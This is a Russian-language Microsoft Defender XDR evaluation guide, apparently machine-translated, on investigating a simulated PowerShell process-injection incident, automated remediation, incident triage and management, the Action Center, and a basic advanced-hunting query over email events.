

Проверьте временная шкала устройства с помощью Microsoft Defender для конечной точки

После изучения различных оповещений в этом инциденте вернитесь на страницу инцидента, описанную ранее. Перейдите на вкладку Устройства на странице инцидента, чтобы просмотреть устройства, участвующие в этом инциденте, как сообщает Microsoft Defender для конечной точки и Microsoft Defender для удостоверений.

Выберите имя устройства, на котором была выполнена атака, чтобы открыть страницу сущности для этого конкретного устройства. На этой странице отображаются активированные оповещения и связанные события.

Перейдите на вкладку Временная шкала, чтобы открыть устройство временная шкала и просмотреть все события и поведение, наблюдаемые на устройстве в хронологическом порядке, вперемежая с поднятыми оповещениями.

Расширение некоторых из более интересных вариантов поведения предоставляет полезные сведения, такие как деревья процессов.

Например, прокрутите вниз, пока не обнаружите, что обнаружена подозрительная внедрение процесса. Выберите powershell.exe, внедренный в событие процесса notepad.exe под ним, чтобы отобразить полное дерево процесса для этого поведения в графе Сущности событий на боковой панели. При необходимости используйте строку поиска для фильтрации.



Просмотрите сведения о пользователе с помощью Microsoft Defender for Cloud Apps

На странице инцидента выберите вкладку Пользователи , чтобы отобразить список пользователей, участвующих в атаке. Таблица содержит дополнительные сведения о каждом пользователе, включая оценку приоритета исследования каждого пользователя.

Выберите имя пользователя, чтобы открыть страницу профиля пользователя, где можно провести дальнейшее исследование. Ознакомьтесь с дополнительными сведениями об исследовании рискованных пользователей.

Автоматическое исследование и защита

Примечание.

Прежде чем мы рассмотрим эту имитацию, watch следующее видео, чтобы узнать, что такое автоматическое самовосстановление, где найти его на портале и как он может помочь в операциях безопасности:





Вернитесь к инциденту на портале Microsoft Defender. На вкладке "Исследования" на странице "Инцидент" отображаются автоматизированные расследования, инициированные Microsoft Defender для удостоверений и Microsoft Defender для конечной точки. На снимке экрана ниже отображается только автоматическое исследование, запущенное Defender для конечной точки. По умолчанию Defender для конечной точки автоматически исправляет артефакты, найденные в очереди, что требует исправления.

Выберите оповещение, которое активировало расследование, чтобы открыть страницу Сведения о расследовании . Вы увидите следующие сведения:

- Оповещения, которые активировали автоматическое исследование.

- Затронутые пользователи и устройства. Если индикаторы находятся на дополнительных устройствах, эти дополнительные устройства также будут перечислены.

- Список доказательств. Найденные и проанализированные сущности, такие как файлы, процессы, службы, драйверы и сетевые адреса. Эти сущности анализируются на предмет возможных связей с оповещением и оцениваются как неопасные или вредоносные.

- Обнаружены угрозы. Известные угрозы, обнаруженные в ходе исследования.

Примечание.

В зависимости от времени автоматическое исследование может по-прежнему выполняться. Подождите несколько минут, пока процесс завершится, прежде чем собирать и анализировать доказательства и просматривать результаты. Обновите страницу Сведения о расследовании , чтобы получить последние результаты.

В ходе автоматического исследования Microsoft Defender для конечной точки определил процесс notepad.exe, который был внедрен как один из артефактов, требующих исправления. Defender для конечной точки автоматически останавливает внедрение подозрительного процесса в рамках автоматического исправления.

Вы увидите ,notepad.exe исчезают из списка запущенных процессов на тестовом устройстве.



Устранение инцидента

После завершения исследования и подтверждения его устранения вы устраните инцидент.

На странице Инцидент выберите Управление инцидентом. Задайте для параметра Состояние Разрешение инцидента и выберите True alert (True alert ) для классификации и Security testing (Проверка безопасности ) для определения.

При устранении инцидента он разрешает все связанные оповещения на портале Microsoft Defender и связанных порталах.

Это содержит симуляцию атак для анализа инцидентов, автоматического исследования и разрешения инцидентов.



Этап 2. Управление приоритетом инцидентов

Вы получите очередь инцидентов из раздела Инциденты & оповещений Об инцидентах > при быстром запуске портала Microsoft Defender. Ниже приведен пример.

В разделе Самые последние инциденты и оповещения показана диаграмма количества полученных оповещений и инцидентов, созданных за последние 24 часа.



Чтобы изучить список инцидентов и определить их важность для назначения и исследования, можно:

Настройте настраиваемые столбцы (выберите Выбрать столбцы), чтобы обеспечить видимость различных характеристик инцидента или затронутых сущностей. Это помогает принять обоснованное решение в отношении определения приоритетов инцидентов для анализа.

Используйте фильтрацию, чтобы сосредоточиться на определенном сценарии или угрозе. Применение фильтров к очереди инцидентов может помочь определить, какие инциденты требуют немедленного внимания.

В очереди инцидентов по умолчанию выберите Фильтры, чтобы открыть панель Фильтры , в которой можно указать определенный набор инцидентов. Ниже приведен пример.

Дополнительные сведения см. в разделе Определение приоритетов инцидентов.

Этап 3. Управление инцидентами

Вы можете управлять инцидентами из области Управление инцидентом. Ниже приведен пример.

Эту панель можно отобразить по ссылке Управление инцидентом на:

- Область свойств инцидента в очереди инцидентов.

- Страница сводки инцидента.

Ниже приведены способы управления инцидентами.

Изменение имени инцидента

Измените имя, назначаемое автоматически, в соответствии с рекомендациями группы безопасности.

Добавление тегов инцидента

Добавьте теги, которые группа безопасности использует для классификации инцидентов, которые можно отфильтровать позже.

Назначение инцидента

Назначьте его имени учетной записи пользователя, которое можно отфильтровать позже.

Разрешение инцидента

Закройте инцидент после его устранения.

Настройка классификации и определения.

Классифицируйте и выберите тип угрозы при разрешении инцидента.

Добавление примечаний

Используйте комментарии к ходу выполнения, заметки или другую информацию на основе рекомендаций группы безопасности. Полный журнал комментариев доступен в параметре Комментарии и журнал на странице сведений об инциденте.

Дополнительные сведения см. в разделе Управление инцидентами.



Этап 4. Изучение автоматизированного исследования и реагирования с помощью Центра уведомлений

В зависимости от того, как в организации настроены возможности автоматического исследования и реагирования, действия по исправлению выполняются автоматически или только после утверждения группой по обеспечению безопасности. Все действия, ожидающие или завершенные, перечислены в Центре уведомлений, в котором перечислены ожидающие и завершенные действия по исправлению для ваших устройств, электронная почта & содержимое для совместной работы и удостоверения в одном расположении.

Ниже приведен пример.

В центре уведомлений можно выбрать ожидающие действия, а затем утвердить или отклонить их на всплывающей панели. Ниже приведен пример.

Как можно скорее утвердить (или отклонить) ожидающие действия, чтобы автоматизированные исследования могли продолжаться и завершиться своевременно.

Дополнительные сведения см. в разделах Автоматизированное исследование и реагирование и Центр уведомлений.

Этап 5. Использование расширенной охоты

Примечание.

Прежде чем мы рассмотрим расширенное моделирование охоты, watch следующее видео, чтобы понять концепции расширенной охоты, узнать, где его можно найти на портале, и узнать, как он может помочь вам в операциях по обеспечению безопасности.

Если необязательная имитация атаки PowerShell без файлов была реальной атакой, которая уже достигла этапа доступа к учетным данным, вы можете использовать расширенную охоту на любом этапе исследования для упреждающего поиска событий и записей в сети, используя то, что вы уже знаете из созданных оповещений и затронутых сущностей.

Например, на основе сведений в оповещении SMB о пользователях и IP-адресах можно использовать IdentityDirectoryEvents таблицу для поиска всех событий перечисления сеансов SMB или поиска дополнительных действий обнаружения в различных других протоколах в Microsoft Defender для удостоверений данных с помощью IdentityQueryEvents таблицы.

Требования к среде охоты

Для этого моделирования требуется один внутренний почтовый ящик и устройство. Для отправки тестового сообщения также потребуется внешняя учетная запись электронной почты.

Убедитесь, что клиент включил Microsoft Defender XDR.

Определите целевой почтовый ящик, который будет использоваться для получения электронной почты.

Этот почтовый ящик должен отслеживаться Microsoft Defender для Office 365

Устройство из требования 3 должно получить доступ к этому почтовому ящику

Настройка тестового устройства:

А. Убедитесь, что используется Windows 10 версии 1903 или более поздней.

Б. Присоединение тестового устройства к тестовму домену.

c. Включите антивирусную программу Microsoft Defender. Если у вас возникли проблемы с включением антивирусной программы Microsoft Defender, см. этот раздел об устранении неполадок.

Запуск имитации

Из внешней учетной записи электронной почты отправьте сообщение в почтовый ящик, указанный на шаге 2 раздела "Требования к среде охоты". Включите вложение, которое будет разрешено с помощью любых существующих политик фильтрации электронной почты. Этот файл не обязательно должен быть вредоносным или исполняемым файлом. Предлагаемые типы файлов :.pdf, .exe (если это разрешено) или тип документов Office, например Word файл.

Откройте отправленное сообщение электронной почты с устройства, настроенного в соответствии с определением на шаге 3 раздела "Требования к среде охоты". Откройте вложение или сохраните файл на устройстве.

Отправиться на охоту

Откройте портал Microsoft Defender.

В области навигации выберите Охота > Расширенная охота.



Создайте запрос, который начинается с сбора событий электронной почты.

Выберите Создать запрос>.

В группах Email в разделе Расширенная охота дважды щелкните EmailEvents. Это должно отобразиться в окне запроса.

EmailEventsИзмените интервал времени запроса на последние 24 часа. Предположим, что сообщение электронной почты, отправленное при выполнении симуляции выше, было выполнено за последние 24 часа, в противном случае измените временные рамки по мере необходимости.

Выберите Выполнить запрос. Результаты могут отличаться в зависимости от пилотной среды.

Примечание.

Сведения о параметрах фильтрации для ограничения возврата данных см. в следующем шаге.

Примечание.

Расширенный поиск отображает результаты запроса в виде табличных данных. Вы также можете просмотреть данные в других форматах, таких как диаграммы.



Просмотрите результаты и проверьте, можно ли определить открытое сообщение электронной почты. Чтобы сообщение появилось в расширенной охоте, может потребоваться до двух часов. Чтобы сузить результаты, можно добавить условие where в запрос, чтобы искать только сообщения электронной почты с yahoo.com в качестве senderMailFromDomain. Ниже приведен пример.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Щелкните результирующие строки из запроса, чтобы проверить запись.

